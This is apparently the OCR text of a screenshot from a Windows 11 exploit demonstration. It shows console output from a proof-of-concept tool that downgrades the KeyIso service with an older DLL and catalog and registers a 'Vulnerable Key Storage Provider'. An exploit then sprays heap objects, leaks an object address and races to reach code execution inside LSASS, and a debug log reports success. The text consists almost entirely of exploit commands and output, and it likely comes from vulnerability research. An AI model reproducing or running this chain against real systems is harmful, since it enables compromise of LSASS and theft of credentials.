 DebugView on \\DESKTOP-RG7D10Q (local)
File Edit Capture Options Computer Help
# Time Debug Print
75 1077.2418... [840] [POC] I'm in LSASS!!! \o/
3
Administrator: Command Prompt - poc.exe -d "keyiso_10.0.22621.1485.dll" -p "ncryptprov_10.0.22621.755.dll" -c "keyiso_10.0.22621.1485.cat"
c:\Workspace>systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version"
OS Name: Microsoft Windows 11 Pro
OS Version: 10.0.22631 N/A Build 22631
1
c:\Workspace>poc.exe -d "keyiso_10.0.22621.1485.dll" -p "ncryptprov_10.0.22621.755.dll" -c "keyiso_1
[+] Catalog file 'keyiso_10.0.22621.1485.cat' added to database.
[+] Service DLL path set to 'c:\Workspace\keyiso_10.0.22621.1485.dll' in registry.
[+] Started service 'KeyIso'.
[+] Registered provider 'Vulnerable Key Storage Provider' using DLL 'C:\Windows\system32\ncryptprov_
Press ENTER to continue...
Command Prompt - exp.exe "Vulnerable Key Storage Provider"
c:\Workspace>exp.exe "Vulnerable Key Storage Provider"
[*] Using provider: Vulnerable Key Storage Provider
[+] Acquired RPC Binding Handle : 0x10c62950620
[+] Created control Context Object : 0x10c629529f0
[+] Created control Provider Object
[*] Sprayed 256 Provider Objects
[*] Sprayed 256 Memory Buffers
[*] Freed 128 Memory Buffers
2
[*] Set Use Context property, size written = 48
[+] Retrieved Use Context property, size received = 56
[+] Leaked Provider Object address : 0x17b4d4845c0
[*] Freed 128 Provider Objects
[*] Sprayed 384 Fake Provider Objects
[*] Attempting race for 1 minute